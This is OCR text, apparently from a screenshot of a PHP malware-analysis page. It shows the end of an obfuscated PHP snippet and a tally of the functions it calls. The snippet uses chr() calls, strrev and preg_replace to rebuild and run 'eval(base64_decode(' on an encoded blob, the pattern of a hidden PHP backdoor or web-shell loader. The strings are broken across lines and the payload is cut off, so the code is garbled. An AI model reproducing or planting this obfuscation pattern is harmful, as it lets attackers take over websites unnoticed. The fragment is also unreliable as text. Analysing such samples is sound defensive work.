
CJkgCNsXKpgGdhBHbsVnZkwSXnUWbh52Xw1Gdns1clxW
amRCKlxWam9FZlRWYvxGc19VZ29WboYWaJkgCNkQC70l
Il1WYuJyWzVGbpZGJu0lIoRXYwJyWUNVRVFVRS9FJg0D
IoRXYwxGb1ZGJJkgCNsXKncCI9ECIdJSZtFmbis1clxW
amRCKmlWCK0QC70lIzVGbpZmIbNVRMlkRfRCQg0DIzVG
bpZGJK0wP84zP"'
.chr(
'40'
).chr(
'101'
).chr(
'10
0'
).chr(
'111'
).chr(
'99'
).
'e'
.
'd'
.chr(
'9
5'
).
'4'
.chr(
'54'
).
'e'
.
's'
.
'a'
.
'b'
.chr(
'4
0'
).
'l'
.
'a'
.chr(
'118'
).
'e'
.
''
),
'NzRmODE2N
G'
); 
?>
Function Calls
chr
19
strrev
1
preg_replace
1
base64_decode
1